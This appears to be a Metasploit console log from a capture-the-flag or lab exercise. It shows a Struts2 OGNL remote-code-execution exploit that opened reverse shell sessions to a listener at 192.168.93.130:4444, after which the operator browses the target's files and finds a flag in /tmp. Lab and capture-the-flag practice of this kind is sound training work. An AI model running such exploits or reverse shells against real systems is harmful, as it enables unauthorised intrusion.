 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.93.130:4444 -> 192.168.93.136:56424 (192.168.157.131)
2         shell cmd/unix               192.168.93.130:4444 -> 192.168.93.136:38958 (192.168.157.131)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 2
[*] Starting interaction with 2...
ls
Dockerfile
pom.xml
src
target
ls /tmp
flag-{bmh79d4a390-f8e4-499d-b115-33c3c4b0fb26}
hsperfdata_root
[*] 192.168.157.131 - Command shell session 2 closed.